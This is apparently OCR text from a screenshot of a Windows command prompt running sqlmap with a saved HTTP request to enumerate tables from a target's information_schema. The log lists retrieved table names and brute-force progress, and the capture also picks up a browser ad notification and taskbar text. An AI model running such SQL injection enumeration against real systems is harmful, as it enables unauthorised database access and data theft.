 Command Prompt - python  sqlmap.py -r C:\Users\Garv\Desktop\request.txt -D information_schema --tables
[12:09:49] [INFO] retrieved: mixins
[12:09:54] [INFO] retrieved: licenses
[12:09:58] [INFO] retrieved: pma_relation
[12:10:01] [INFO] retrieved: SIGNON
[12:10:04] [INFO] retrieved: clients
[12:10:08] [INFO] retrieved: Apply
[12:10:19] [INFO] retrieved: vcd_CoversAllowedOnMediatypes
[12:10:27] [INFO] retrieved: ThumbnailKeyword
[12:10:30] [INFO] retrieved: form_definition_text
[12:10:34] [INFO] retrieved: vcd_Log
[12:10:42] [INFO] retrieved: jiveOffline
[12:10:45] [INFO] retrieved: tickers
[12:10:49] [INFO] retrieved: BANNERDATA
[12:10:51] [INFO] retrieved: mucAffiliation
[12:10:56] [INFO] retrieved: rooms
[12:11:00] [INFO] retrieved: collection_item_count
[12:11:07] [INFO] retrieved: Volume
[12:11:23] [INFO] retrieved: PROFILE
[12:11:44] [INFO] retrieved: logtest
[12:12:02] [INFO] retrieved: recentchanges
[12:12:11] [INFO] retrieved: sales
[12:15:07] [INFO] retrieved: osc_products_attributes
[12:16:12] [INFO] retrieved: job
[12:17:30] [INFO] retrieved: f_attributedependencies
[12:18:55] [INFO] retrieved: photos
[12:19:13] [INFO] retrieved: allocation
[12:21:40] [INFO] retrieved: graphs_items
[12:23:11] [INFO] retrieved: rss_read
[12:27:47] [INFO] retrieved: templatelinks
[12:40:48] [INFO] tried 1616/3437 items (47%)
Google Chrome
Last day to register⚡
The tech world, the big paycheck with
life of dreams sound like heaven. Enter
the world of tech with 100%
Scholarship to turn your dreams into re
www.codingninjas.com
👉Register Now👈
Type here to search
30°C
ENG
12:40
04-11-2022
2